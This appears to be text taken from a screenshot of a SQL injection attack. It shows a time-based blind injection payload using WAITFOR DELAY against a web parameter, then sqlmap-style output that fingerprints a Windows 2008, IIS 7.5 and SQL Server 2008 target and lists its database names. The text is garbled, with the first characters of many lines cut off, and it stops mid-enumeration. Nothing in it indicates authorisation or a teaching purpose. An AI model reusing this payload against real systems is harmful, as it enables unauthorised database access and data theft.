 Payload: id=14212' WAITFOR DELAY '0:0:5'--&courseID=&courseType=2%E2%80%99
--
12:01:02] [INFO] the back-end DBMS is Microsoft SQL Server
eb server operating system: Windows 2008
eb application technology: Microsoft IIS 7.5, ASP.NET
ack-end DBMS: Microsoft SQL Server 2008
12:01:02] [INFO] fetching database names
12:01:02] [INFO] fetching number of databases
12:01:02] [WARNING] running in a single-thread mode. Please consider usage of o
tion '--threads' for faster data retrieval
12:01:02] [INFO] retrieved:
12:01:04] [WARNING] reflective value(s) found and filtering out
6
12:01:11] [INFO] retrieved: #gz_blog#@201004#
12:04:08] [INFO] retrieved: #net_blog#@200902#
12:07:03] [INFO] retrieved: #net_enet#@2009
12:09:25] [INFO] retrieved: #net_eng#@201001
12:11:57] [INFO] retrieved: exam